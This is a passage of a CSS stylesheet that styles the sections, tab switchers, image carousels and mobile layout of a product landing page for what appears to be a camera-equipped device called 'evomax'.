  margin-bottom: 300px;
}

.evomax-4n4t .p6 .camera-box .intro-list ul li.with-title div > p,
.evomax-4n4t .p7 .camera-box .intro-list ul li.with-title div > p {
  font-size: 0.3rem;
  font-weight: bold;
  color: #ffffff;
  margin-bottom: 0.6rem;
}

.evomax-4n4t .p6 .camera-box .camera-imgs-list,
.evomax-4n4t .p7 .camera-box .camera-imgs-list {
  position: relative;
  width: 6.2rem;
  max-width: 650px;
  height: 7.58rem;
}

.evomax-4n4t .p6 .camera-box .camera-imgs-list img,
.evomax-4n4t .p7 .camera-box .camera-imgs-list img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  transition: opacity 0.4s;
}

.evomax-4n4t .p6 .camera-box .camera-imgs-list img.active,
.evomax-4n4t .p7 .camera-box .camera-imgs-list img.active {
  opacity: 1;
}

.evomax-4n4t .p7 {
  margin-top: 2rem;
}

.evomax-4n4t .p7 .intro-list {
  padding-left: 1.38rem;
}

.evomax-4n4t .p30 {
  position: relative;
}

.evomax-4n4t .p30 .camera-box {
  display: flex;
}

.evomax-4n4t .p30 .camera-box .intro-list {
  flex-grow: 1;
  padding-left: 1rem;
}

.evomax-4n4t .p30 .camera-box .intro-list h2 {
  font-size: 0.5rem;
  font-weight: bold;
  color: #fffeff;
}

.evomax-4n4t .p30 .camera-box .intro-list ul {
  height: 100%;
}

.evomax-4n4t .p30 .camera-box .intro-list ul li {
  flex-grow: 1;
  border: 1px solid transparent;
  height: 25%;
  max-height: 25%;
  min-height: 25%;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.evomax-4n4t .p30 .camera-box .intro-list ul li h3 {
  margin-bottom: 0.17rem;
  font-size: 0.24rem;
  font-weight: bold;
  color: #ffffff;
}

.evomax-4n4t .p30 .camera-box .intro-list ul li p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #d1d1d1;
}

.evomax-4n4t .p30 .camera-box .intro-list ul li:last-child {
  margin-bottom: 300px;
}

.evomax-4n4t .p30 .camera-box .intro-list ul li.with-title div > p {
  font-size: 0.3rem;
  font-weight: bold;
  color: #ffffff;
  margin-bottom: 0.6rem;
}

.evomax-4n4t .p30 .camera-box .camera-imgs-list {
  position: relative;
  width: 6.2rem;
  max-width: 650px;
  height: 7.58rem;
}

.evomax-4n4t .p30 .camera-box .camera-imgs-list img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  transition: opacity 0.4s;
}

.evomax-4n4t .p30 .camera-box .camera-imgs-list img.active {
  opacity: 1;
}

.evomax-4n4t .p30 {
  margin-top: 2rem;
}

.evomax-4n4t .p30 .intro-list {
  padding-left: 1.38rem;
}

.evomax-4n4t .p8 {
  margin-top: 3rem;
}

.evomax-4n4t .p8 .title h2 {
  margin-bottom: 1.6rem;
  font-size: 0.6rem;
  text-align: center;
  color: #ffffff;
}

.evomax-4n4t .p8 .p8-ms-qh ul {
  margin: 0 auto;
  margin-top: 0.85rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: fit-content;
  border-bottom: 0.01rem solid #8f8f8f;
}

.evomax-4n4t .p8 .p8-ms-qh ul li {
  text-align: center;
  font-size: 0.2rem;
  font-weight: 400;
  color: #8f8f8f;
  line-height: 0.55rem;
  position: relative;
  margin-right: 0.5rem;
}

.evomax-4n4t .p8 .p8-ms-qh ul li:last-child {
  margin-right: 0;
}

.evomax-4n4t .p8 .p8-ms-qh ul li::after {
  position: absolute;
  bottom: 0.01rem;
  content: '';
  display: block;
  width: 100%;
  height: 0;
  background-color: #8f8f8f;
  left: 50%;
  transform: translateX(-50%);
  transition: all 0.3s;
}

.evomax-4n4t .p8 .p8-ms-qh ul li.on {
  color: #fff;
}

.evomax-4n4t .p8 .p8-ms-qh ul li.on::after {
  height: 0.02rem;
  background-color: #fff;
}

.evomax-4n4t .p8 .p8-ms-2 {
  margin-top: 0.64rem;
}

.evomax-4n4t .p8 .p8-ms-2 p {
  max-width: 8.74rem;
  margin: 0 auto;
  text-align: center;
  font-size: 0.22rem;
  color: #ffffff;
}

.evomax-4n4t .p8 .p8-ms-2 p.tips {
  margin-top: 0.4rem;
  font-size: 0.2rem;
  color: #8f8f8f;
}

.evomax-4n4t .p9,
.evomax-4n4t .p10,
.evomax-4n4t .p11,
.evomax-4n4t .p12 {
  margin-top: 1.9rem;
}

.evomax-4n4t .p9 h2 {
  margin-bottom: 0.65rem;
}

.evomax-4n4t .p11 .evomax-head p,
.evomax-4n4t .p12 .evomax-head p {
  font-size: 0.2rem;
  font-weight: 400;
  color: #a7a7a7;
}

.evomax-4n4t .p11 .evomax45_dec,
.evomax-4n4t .p12 .evomax45_dec {
  font-size: 0.16rem;
  font-weight: 500;
  color: #5f5f5f;
}

.evomax-4n4t .p14 {
  position: relative;
}

.evomax-4n4t .p14 .title {
  position: absolute;
  top: 1.8rem;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  text-align: center;
}

.evomax-4n4t .p14 .title h2 {
  font-size: 0.6rem;
  font-weight: bold;
  color: #fffeff;
  margin-bottom: 0.8rem;
}

.evomax-4n4t .p14 .title ul {
  display: flex;
  width: 30%;
  justify-content: space-between;
  margin: 0 auto;
}

.evomax-4n4t .p14 .title ul li h3 {
  font-size: 0.44rem;
  color: #fefefe;
  margin-bottom: 0.2rem;
  font-weight: bolder;
}

.evomax-4n4t .p14 .title ul li p {
  font-size: 0.2rem;
}

.evomax-4n4t .p15,
.evomax-4n4t .p16 {
  margin-top: 3.19rem;
}

.evomax-4n4t .p15 .title,
.evomax-4n4t .p16 .title {
  margin-bottom: 1.2rem;
  text-align: center;
}

.evomax-4n4t .p15 .title h2,
.evomax-4n4t .p16 .title h2 {
  margin-bottom: 0.56rem;
  font-size: 0.6rem;
  font-weight: bold;
  color: #fefefe;
}

.evomax-4n4t .p15 .title p,
.evomax-4n4t .p16 .title p {
  max-width: 7.5rem;
  margin-left: auto;
  margin-right: auto;
  font-size: 0.2rem;
  font-weight: normal;
  color: #fefefe;
}

.evomax-4n4t .p15 .title p span,
.evomax-4n4t .p15 .title p a,
.evomax-4n4t .p16 .title p span,
.evomax-4n4t .p16 .title p a {
  transition: color 0.3s;
  color: #fff;
}

.evomax-4n4t .p15 .title p span:hover,
.evomax-4n4t .p15 .title p a:hover,
.evomax-4n4t .p16 .title p span:hover,
.evomax-4n4t .p16 .title p a:hover {
  color: #9f9f9f;
}

.evomax-4n4t .p15 img {
  max-width: 12rem;
  margin: 0 auto;
}

.evomax-4n4t .p15 .evomax04-cont {
  width: 12rem;
  margin: 0 auto;
}

.evomax-4n4t .p16 .title p {
  color: #9f9f9f !important;
}

.evomax-4n4t .p16 .title p span {
  color: #fff;
}

.evomax-4n4t .p16 ul {
  max-width: 12rem;
  margin: 0 auto;
}

.evomax-4n4t .p16 ul li {
  display: flex;
  justify-content: space-between;
}

.evomax-4n4t .p16 ul li img {
  width: 5.83rem;
  margin: 0;
}

.evomax-4n4t .p16 ul li > div {
  width: 5.94rem;
  height: 4.55rem;
  background: #151517;
  opacity: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.evomax-4n4t .p16 ul li > div img {
  width: 1rem;
  margin-bottom: 0.4rem;
}

.evomax-4n4t .p16 ul li > div div {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.evomax-4n4t .p16 ul li > div div h3 {
  font-size: 0.28rem;
  font-weight: normal;
  color: #ffffff;
  margin-bottom: 0.4rem;
}

.evomax-4n4t .p16 ul li > div div p {
  font-size: 0.2rem;
  color: #9f9f9f;
  max-width: 4rem;
  text-align: center;
}

.evomax-4n4t .p17 .evomax48-cont ul li {
  display: flex;
  padding: 0.1rem 1.1rem;
  min-height: 2.25rem;
}

.evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd {
  display: flex;
  align-items: center;
  width: 100%;
}

.evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right {
  margin-left: 0.4rem;
  position: inherit;
  padding: 0.2rem 0;
}

.evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right h5 {
  font-size: 0.26rem;
  margin-bottom: 0.2rem;
  color: #f9f9f9;
}

.evomax-4n4t
  .p17
  .evomax48-cont
  ul
  li
  .evomax48-fd
  .evomax48-fd-right
  .evomax48-fd-ms
  p {
  font-size: 0.16rem;
  color: #9a9a9a;
}

.evomax-4n4t .p17 .evomax48-cont ul li .evomax48-fd .evomax48-fd-right a {
  font-size: 0.16rem;
  color: #2690f2;
}

.evomax-4n4t .p19 #three-view {
  margin-top: 0.4rem;
  position: relative;
  width: 100%;
}

.evomax-4n4t .p19 #three-view #center_canvas {
  display: flex;
  justify-content: center;
  background-color: #171717;
  height: 5rem;
}

.evomax-4n4t .p19 #three-view #center_canvas .intro {
  padding-left: 0.65rem;
  width: 20%;
  min-width: 3rem;
  max-width: 5rem;
  background-color: #171717;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.evomax-4n4t .p19 #three-view #center_canvas .intro img {
  margin: 0;
  width: 0.3rem;
  height: 0.3rem;
  margin-bottom: 0.1rem;
}

.evomax-4n4t .p19 #three-view #center_canvas .intro h4 {
  font-size: 0.2rem;
  margin-bottom: 0.1rem;
  color: #fff;
}

.evomax-4n4t .p19 #three-view #center_canvas .intro p {
  font-size: 0.16rem;
  color: #ccc;
}

.evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d {
  width: 80%;
  height: 100%;
}

.evomax-4n4t .p19 .three-view-options {
  display: flex;
  justify-content: center;
  align-items: center;
  padding-top: 0.4rem;
}

.evomax-4n4t .p19 .three-view-options div {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #5f5f5f;
  margin-top: 0.2rem;
}

.evomax-4n4t .p19 .three-view-options div span {
  cursor: pointer;
  color: #ccc;
  position: relative;
  font-size: 0.18rem;
}

.evomax-4n4t .p19 .three-view-options div span::after {
  content: '';
  position: absolute;
  display: block;
  bottom: -1px;
  width: 100%;
  height: 1px;
  background-color: transparent;
}

.evomax-4n4t .p19 .three-view-options div span:first-child {
  margin-right: 0.3rem;
}

.evomax-4n4t .p19 .three-view-options div span.active {
  color: #fff;
}

.evomax-4n4t .p19 .three-view-options div span.active::after {
  background-color: #fff;
}

@media (max-width: 971px) {
  .evomax-4n4t .p19 #three-view #center_canvas {
    height: 7.5rem;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding-top: 0.5rem;
  }

  .evomax-4n4t .p19 #three-view #center_canvas .intro {
    padding-left: 0;
    width: 100%;
    text-align: center;
    margin-bottom: 0.5rem;
  }

  .evomax-4n4t .p19 #three-view #center_canvas .intro h4 {
    font-size: 0.38rem;
    margin-bottom: 0.15rem;
  }

  .evomax-4n4t .p19 #three-view #center_canvas .intro p {
    font-size: 0.22rem;
  }

  .evomax-4n4t .p19 #three-view #center_canvas .intro img {
    display: none;
  }

  .evomax-4n4t .p19 #three-view #center_canvas #div_canvas3d {
    width: 100%;
  }

  .evomax-4n4t .p19 .three-view-options {
    background-color: #171717;
    padding-bottom: 0.5rem;
  }

  .evomax-4n4t .p19 .three-view-options div span {
    font-size: 0.28rem;
  }

  .evomax-4n4t .p19 .three-view-options div span:first-child {
    margin-right: 0.5rem;
  }
}

.evomax-4n4t .p1 .evomax-head h2 {
  font-weight: bold;
}

.evomax-4n4t .p8 .title h2 {
  font-weight: bold;
}

.evomax-4n4t .p9 .w1200 h2,
.evomax-4n4t .p10 .w1200 h2,
.evomax-4n4t .p11 .w1200 h2,
.evomax-4n4t .p12 .w1200 h2,
.evomax-4n4t .p13 .w1200 h2,
.evomax-4n4t .p17 .w1200 h2,
.evomax-4n4t .p18 .w1200 h2,
.evomax-4n4t .p19 .w1200 h2 {
  font-size: 0.6rem;
}

.evomax-4n4t .p9 .evomax-head h2,
.evomax-4n4t .p10 .evomax-head h2,
.evomax-4n4t .p11 .evomax-head h2,
.evomax-4n4t .p12 .evomax-head h2,
.evomax-4n4t .p13 .evomax-head h2,
.evomax-4n4t .p17 .evomax-head h2,
.evomax-4n4t .p18 .evomax-head h2,
.evomax-4n4t .p19 .evomax-head h2 {
  font-size: 0.6rem;
}

@media (max-width: 971px) {
  .evomax-4n4t .inPC {
    display: none;
  }

  .evomax-4n4t .inApp {
    display: block;
  }

  .evomax-4n4t .banner .inApp {
    position: relative;
  }

  .evomax-4n4t .banner .inApp .title {
    position: absolute;
    top: 1.24rem;
    left: 50%;
    transform: translateX(-50%);
    width: 100%;
  }

  .evomax-4n4t .banner .inApp .title img {
    height: 0.53rem;
    margin-bottom: 0.35rem;
  }

  .evomax-4n4t .banner .inApp .title p {
    font-size: 0.4rem;
    font-weight: 500;
    color: #fefefe;
    text-align: center;
  }

  .evomax-4n4t .banner .intro {
    width: 90%;
    margin: 0 auto;
  }

  .evomax-4n4t .banner .intro p {
    font-size: 0.32rem;
    font-weight: 400;
    color: #bcbcbc;
  }

  .evomax-4n4t .banner .intro ul li {
    max-width: 50%;
    min-width: 50%;
  }

  .evomax-4n4t .banner .intro ul li img {
    height: 1.07rem;
    margin-bottom: 0.4rem;
  }

  .evomax-4n4t .banner .intro ul li span {
    font-size: 0.36rem;
    font-weight: normal;
    color: #fff;
  }

  .evomax-4n4t .banner .evomax02_hul li {
    min-height: 10.14rem;
  }

  .evomax-4n4t .banner .evomax02_hul li .evomax02_htit {
    margin-top: 0.5rem;
    margin-bottom: 0.55rem;
    text-align: center;
    font-size: 0.42rem;
    font-weight: 500;
    color: #ffffff;
  }

  .evomax-4n4t .banner .evomax02_hul li .evomax02_hdec {
    font-size: 0.3rem;
    font-weight: 400;
    padding: 0 0.4rem;
    color: #bcbcbc;
  }

  .evomax-4n4t .p1 {
    overflow: hidden;
  }

  .evomax-4n4t .p1 .w1200 .evomax-head2 p {
    font-size: 0.32rem;
    font-weight: 400;
    color: #919191;
  }

  .evomax-4n4t .p1 .p1-gif-box div {
    position: relative;
  }

  .evomax-4n4t .p1 .p1-gif-box .gif-1 {
    width: 157%;
    left: -1rem;
  }

  .evomax-4n4t .p1 .p1-gif-box .gif-2 {
    left: -3.1rem;
    width: 170%;
  }

  .evomax-4n4t .p1 .gif-v-box-1 {
    position: relative;
    width: 163%;
    left: -15%;
  }

  .evomax-4n4t .p1 .gif-v-box-2 {
    position: relative;
    width: 187%;
    right: 56.9%;
  }

  .evomax-4n4t .p2,
  .evomax-4n4t .p3 {
    margin-top: 2.1rem;
  }

  .evomax-4n4t .p2 .evomax-head,
  .evomax-4n4t .p3 .evomax-head {
    margin-bottom: 1.2rem;
  }

  .evomax-4n4t .p2 .evomax-head h2,
  .evomax-4n4t .p3 .evomax-head h2 {
    text-align: left;
    font-size: 0.56rem;
    font-weight: bold;
    color: #fefefe;
    margin-bottom: 0.81rem;
  }

  .evomax-4n4t .p2 .evomax-head p,
  .evomax-4n4t .p3 .evomax-head p {
    text-align: left;
    font-size: 0.32rem;
    color: #afafaf;
  }

  .evomax-4n4t .p2 .evomax03-cont,
  .evomax-4n4t .p3 .evomax03-cont {
    max-width: 90%;
    margin-left: auto;
    margin-right: auto;
  }

  .evomax-4n4t .p3 ul.clearfix img {
    width: 0.78rem;
    margin-bottom: 0.28rem;
  }

  .evomax-4n4t .p3 ul.clearfix h5 {
    margin-bottom: 0.56rem;
    font-size: 0.36rem;
    font-weight: normal;
    color: #fefefe;
  }

  .evomax-4n4t .p3 ul.clearfix p {
    margin-bottom: 0.59rem;
    text-align: left;
    max-width: 6.45rem;
    margin-left: auto;
    margin-right: auto;
    font-size: 0.28rem;
    color: #afafaf;
  }

  .evomax-4n4t .p4 .sm-box-skylink {
    width: 90%;
    margin-left: auto;
    margin-right: auto;
  }

  .evomax-4n4t .p4 .sm-box-skylink .title {
    position: inherit;
    top: auto;
    left: auto;
    transform: none;
    text-align: left;
    margin-bottom: 1.5rem;
  }

  .evomax-4n4t .p4 .sm-box-skylink .title h2 {
    opacity: 1;
    color: #fff;
    font-size: 0.56rem;
    font-weight: bold;
    line-height: 1em;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info {
    position: inherit;
    top: auto;
    left: auto;
    bottom: auto;
    transform: none;
    opacity: 1;
    margin-top: 1.17rem;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info .long-intro {
    margin-bottom: 0.97rem;
    font-size: 0.32rem;
    font-weight: 400;
    color: #ffffff;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info ul {
    flex-wrap: wrap;
    margin-bottom: 0.2rem;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info ul li {
    min-width: 50%;
    margin-right: 0;
    margin-bottom: 1rem;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info ul li h3 {
    margin-bottom: 0.23rem;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info ul li p {
    font-size: 0.28rem;
    color: #a9adad;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info .tips {
    margin-top: 0.8rem;
    font-size: 0.24rem;
    color: #666666;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info .hz {
    line-height: 1em;
    margin-bottom: 0.2rem;
  }

  .evomax-4n4t .p4 .sm-box-skylink .other-info.en {
    bottom: 0 !important;
  }

  .evomax-4n4t .p5 {
    margin-top: 1.5rem;
  }

  .evomax-4n4t .p5 .intro .w1280 div h2,
  .evomax-4n4t .p5 .intro .w1280 div p {
    text-align: left;
  }

  .evomax-4n4t .p5 .intro .w1280 div h2 {
    font-size: 0.6rem;
    font-weight: bold;
    color: #fffeff;
  }

  .evomax-4n4t .p5 .intro .w1280 div p {
    font-size: 0.32rem;
    font-weight: 500;
    color: #afafaf;
  }

  .evomax-4n4t .p6InApp,
  .evomax-4n4t .p7InApp {
    margin-bottom: 1.5rem;
  }

  .evomax-4n4t .p6InApp .title,
  .evomax-4n4t .p7InApp .title {
    text-align: center;
    margin-bottom: 1rem;
  }

  .evomax-4n4t .p6InApp .title h2,
  .evomax-4n4t .p7InApp .title h2 {
    font-size: 0.5rem;
    font-weight: bold;
    color: #fffeff;
  }

  .evomax-4n4t .p6InApp .title p,
  .evomax-4n4t .p7InApp .title p {
    font-size: 0.3rem;
    font-weight: bold;
    color: #fffeff;
  }

  .evomax-4n4t .p6InApp div.img-box,
  .evomax-4n4t .p7InApp div.img-box {
    width: 5rem;
    height: 6.1rem;
    position: relative;
    margin: 0 auto;
  }

  .evomax-4n4t .p6InApp div.img-box img,
  .evomax-4n4t .p7InApp div.img-box img {
    top: 0;
    left: 0;
    position: absolute;
    opacity: 0;
    transition: opacity 0.3s;
  }

  .evomax-4n4t .p6InApp div.img-box img.on,
  .evomax-4n4t .p7InApp div.img-box img.on {
    opacity: 1;
  }

  .evomax-4n4t .p30InApp {
    margin-bottom: 1.5rem;
  }

  .evomax-4n4t .p30InApp .title {
    text-align: center;
    margin-bottom: 1rem;
  }

  .evomax-4n4t .p30InApp .title h2 {
    font-size: 0.5rem;
    font-weight: bold;
    color: #fffeff;
  }

  .evomax-4n4t .p30InApp .title p {
    font-size: 0.3rem;
    font-weight: bold;
    color: #fffeff;
  }

  .evomax-4n4t .p30InApp div.img-box {
    width: 5rem;
    height: 6.1rem;
    position: relative;
    margin: 0 auto;
  }

  .evomax-4n4t .p30InApp div.img-box img {
    top: 0;
    left: 0;
    position: absolute;
    opacity: 0;
    transition: opacity 0.3s;
  }

  .evomax-4n4t .p30InApp div.img-box img.on {
    opacity: 1;
  }

  .evomax-4n4t .p8 {
    margin-top: 0rem;
  }

  .evomax-4n4t .p8 .p8-ms-2 p {
    text-align: left !important;
  }

  .evomax-4n4t .p8 .p8-ms-2 .tips {
    text-align: left !important;
  }

  .evomax-4n4t .p8 .p8-ms .video-box {
    position: relative;
  }

  .evomax-4n4t .p8 .sw-li,
  .evomax-4n4t .p8 .p8-ms-qh,
  .evomax-4n4t .p8 .p10-ms-qh,
  .evomax-4n4t .p8 .p13-ms-qh,
  .evomax-4n4t .p10 .sw-li,
  .evomax-4n4t .p10 .p8-ms-qh,
  .evomax-4n4t .p10 .p10-ms-qh,
  .evomax-4n4t .p10 .p13-ms-qh,
  .evomax-4n4t .p6InApp .sw-li,
  .evomax-4n4t .p6InApp .p8-ms-qh,
  .evomax-4n4t .p6InApp .p10-ms-qh,
  .evomax-4n4t .p6InApp .p13-ms-qh,
  .evomax-4n4t .p7InApp .sw-li,
  .evomax-4n4t .p7InApp .p8-ms-qh,
  .evomax-4n4t .p7InApp .p10-ms-qh,
  .evomax-4n4t .p7InApp .p13-ms-qh,
  .evomax-4n4t .p30InApp .sw-li,
  .evomax-4n4t .p30InApp .p8-ms-qh,
  .evomax-4n4t .p30InApp .p10-ms-qh,
  .evomax-4n4t .p30InApp .p13-ms-qh,
  .evomax-4n4t .p13 .sw-li,
  .evomax-4n4t .p13 .p8-ms-qh,
  .evomax-4n4t .p13 .p10-ms-qh,
  .evomax-4n4t .p13 .p13-ms-qh {
    overflow-x: auto;
    overflow-y: hidden;
    width: 90%;
    margin: 0 auto;
    margin-bottom: 0.64rem;
    padding-bottom: 0.05rem;
  }

  .evomax-4n4t .p8 .sw-li::-webkit-scrollbar,
  .evomax-4n4t .p8 .p8-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p8 .p10-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p8 .p13-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p10 .sw-li::-webkit-scrollbar,
  .evomax-4n4t .p10 .p8-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p10 .p10-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p10 .p13-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p6InApp .sw-li::-webkit-scrollbar,
  .evomax-4n4t .p6InApp .p8-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p6InApp .p10-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p6InApp .p13-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p7InApp .sw-li::-webkit-scrollbar,
  .evomax-4n4t .p7InApp .p8-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p7InApp .p10-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p7InApp .p13-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p30InApp .sw-li::-webkit-scrollbar,
  .evomax-4n4t .p30InApp .p8-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p30InApp .p10-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p30InApp .p13-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p13 .sw-li::-webkit-scrollbar,
  .evomax-4n4t .p13 .p8-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p13 .p10-ms-qh::-webkit-scrollbar,
  .evomax-4n4t .p13 .p13-ms-qh::-webkit-scrollbar {
    display: none;
  }

  .evomax-4n4t .p8 .sw-li ul,
  .evomax-4n4t .p8 .p8-ms-qh ul,
  .evomax-4n4t .p8 .p10-ms-qh ul,
  .evomax-4n4t .p8 .p13-ms-qh ul,
  .evomax-4n4t .p10 .sw-li ul,
  .evomax-4n4t .p10 .p8-ms-qh ul,
  .evomax-4n4t .p10 .p10-ms-qh ul,
  .evomax-4n4t .p10 .p13-ms-qh ul,
  .evomax-4n4t .p6InApp .sw-li ul,
  .evomax-4n4t .p6InApp .p8-ms-qh ul,
  .evomax-4n4t .p6InApp .p10-ms-qh ul,
  .evomax-4n4t .p6InApp .p13-ms-qh ul,
  .evomax-4n4t .p7InApp .sw-li ul,
  .evomax-4n4t .p7InApp .p8-ms-qh ul,
  .evomax-4n4t .p7InApp .p10-ms-qh ul,
  .evomax-4n4t .p7InApp .p13-ms-qh ul,
  .evomax-4n4t .p30InApp .sw-li ul,
  .evomax-4n4t .p30InApp .p8-ms-qh ul,
  .evomax-4n4t .p30InApp .p10-ms-qh ul,
  .evomax-4n4t .p30InApp .p13-ms-qh ul,
  .evomax-4n4t .p13 .sw-li ul,
  .evomax-4n4t .p13 .p8-ms-qh ul,
  .evomax-4n4t .p13 .p10-ms-qh ul,
  .evomax-4n4t .p13 .p13-ms-qh ul {
    margin: 0 auto;
    margin-top: 1.53rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    width: fit-content;
    border-bottom: 0.01rem solid #8f8f8f;
    flex-wrap: nowrap;
  }

  .evomax-4n4t .p8 .sw-li ul li,
  .evomax-4n4t .p8 .p8-ms-qh ul li,
  .evomax-4n4t .p8 .p10-ms-qh ul li,
  .evomax-4n4t .p8 .p13-ms-qh ul li,
  .evomax-4n4t .p10 .sw-li ul li,
  .evomax-4n4t .p10 .p8-ms-qh ul li,
  .evomax-4n4t .p10 .p10-ms-qh ul li,
  .evomax-4n4t .p10 .p13-ms-qh ul li,
  .evomax-4n4t .p6InApp .sw-li ul li,
  .evomax-4n4t .p6InApp .p8-ms-qh ul li,
  .evomax-4n4t .p6InApp .p10-ms-qh ul li,
  .evomax-4n4t .p6InApp .p13-ms-qh ul li,
  .evomax-4n4t .p7InApp .sw-li ul li,
  .evomax-4n4t .p7InApp .p8-ms-qh ul li,
  .evomax-4n4t .p7InApp .p10-ms-qh ul li,
  .evomax-4n4t .p7InApp .p13-ms-qh ul li,
  .evomax-4n4t .p30InApp .sw-li ul li,
  .evomax-4n4t .p30InApp .p8-ms-qh ul li,
  .evomax-4n4t .p30InApp .p10-ms-qh ul li,
  .evomax-4n4t .p30InApp .p13-ms-qh ul li,
  .evomax-4n4t .p13 .sw-li ul li,
  .evomax-4n4t .p13 .p8-ms-qh ul li,
  .evomax-4n4t .p13 .p10-ms-qh ul li,
  .evomax-4n4t .p13 .p13-ms-qh ul li {
    text-align: center;
    font-weight: 400;
    color: #8f8f8f;
    line-height: 0.55rem;
    position: relative;
    margin-right: 0.5rem;
    font-size: 0.32rem;
    font-weight: bold;
  }

  .evomax-4n4t .p8 .sw-li ul li:last-child,
  .evomax-4n4t .p8 .p8-ms-qh ul li:last-child,
  .evomax-4n4t .p8 .p10-ms-qh ul li:last-child,
  .evomax-4n4t .p8 .p13-ms-qh ul li:last-child,
  .evomax-4n4t .p10 .sw-li ul li:last-child,
  .evomax-4n4t .p10 .p8-ms-qh ul li:last-child,
  .evomax-4n4t .p10 .p10-ms-qh ul li:last-child,
  .evomax-4n4t .p10 .p13-ms-qh ul li:last-child,
  .evomax-4n4t .p6InApp .sw-li ul li:last-child,
  .evomax-4n4t .p6InApp .p8-ms-qh ul li:last-child,
  .evomax-4n4t .p6InApp .p10-ms-qh ul li:last-child,
  .evomax-4n4t .p6InApp .p13-ms-qh ul li:last-child,
  .evomax-4n4t .p7InApp .sw-li ul li:last-child,
  .evomax-4n4t .p7InApp .p8-ms-qh ul li:last-child,
  .evomax-4n4t .p7InApp .p10-ms-qh ul li:last-child,
  .evomax-4n4t .p7InApp .p13-ms-qh ul li:last-child,
  .evomax-4n4t .p30InApp .sw-li ul li:last-child,
  .evomax-4n4t .p30InApp .p8-ms-qh ul li:last-child,
  .evomax-4n4t .p30InApp .p10-ms-qh ul li:last-child,
  .evomax-4n4t .p30InApp .p13-ms-qh ul li:last-child,
  .evomax-4n4t .p13 .sw-li ul li:last-child,
  .evomax-4n4t .p13 .p8-ms-qh ul li:last-child,
  .evomax-4n4t .p13 .p10-ms-qh ul li:last-child,
  .evomax-4n4t .p13 .p13-ms-qh ul li:last-child {
    margin-right: 0;
  }

  .evomax-4n4t .p8 .sw-li ul li::after,
  .evomax-4n4t .p8 .p8-ms-qh ul li::after,
  .evomax-4n4t .p8 .p10-ms-qh ul li::after,
  .evomax-4n4t .p8 .p13-ms-qh ul li::after,
  .evomax-4n4t .p10 .sw-li ul li::after,
  .evomax-4n4t .p10 .p8-ms-qh ul li::after,
  .evomax-4n4t .p10 .p10-ms-qh ul li::after,
  .evomax-4n4t .p10 .p13-ms-qh ul li::after,
  .evomax-4n4t .p6InApp .sw-li ul li::after,
  .evomax-4n4t .p6InApp .p8-ms-qh ul li::after,
  .evomax-4n4t .p6InApp .p10-ms-qh ul li::after,
  .evomax-4n4t .p6InApp .p13-ms-qh ul li::after,
  .evomax-4n4t .p7InApp .sw-li ul li::after,
  .evomax-4n4t .p7InApp .p8-ms-qh ul li::after,
  .evomax-4n4t .p7InApp .p10-ms-qh ul li::after,
  .evomax-4n4t .p7InApp .p13-ms-qh ul li::after,
  .evomax-4n4t .p30InApp .sw-li ul li::after,
  .evomax-4n4t .p30InApp .p8-ms-qh ul li::after,
  .evomax-4n4t .p30InApp .p10-ms-qh ul li::after,
  .evomax-4n4t .p30InApp .p13-ms-qh ul li::after,
  .evomax-4n4t .p13 .sw-li ul li::after,
  .evomax-4n4t .p13 .p8-ms-qh ul li::after,
  .evomax-4n4t .p13 .p10-ms-qh ul li::after,
  .evomax-4n4t .p13 .p13-ms-qh ul li::after {
    position: absolute;
    bottom: 0;
    content: '';
    display: block;
    width: 100%;
    height: 0;
    background-color: #8f8f8f;
    left: 50%;
    transform: translateX(-50%);
    transition: all 0.3s;
  }

  .evomax-4n4t .p8 .sw-li ul li.on,
  .evomax-4n4t .p8 .p8-ms-qh ul li.on,
  .evomax-4n4t .p8 .p10-ms-qh ul li.on,
  .evomax-4n4t .p8 .p13-ms-qh ul li.on,
  .evomax-4n4t .p10 .sw-li ul li.on,
  .evomax-4n4t .p10 .p8-ms-qh ul li.on,
  .evomax-4n4t .p10 .p10-ms-qh ul li.on,
  .evomax-4n4t .p10 .p13-ms-qh ul li.on,
  .evomax-4n4t .p6InApp .sw-li ul li.on,
  .evomax-4n4t .p6InApp .p8-ms-qh ul li.on,
  .evomax-4n4t .p6InApp .p10-ms-qh ul li.on,
  .evomax-4n4t .p6InApp .p13-ms-qh ul li.on,
  .evomax-4n4t .p7InApp .sw-li ul li.on,
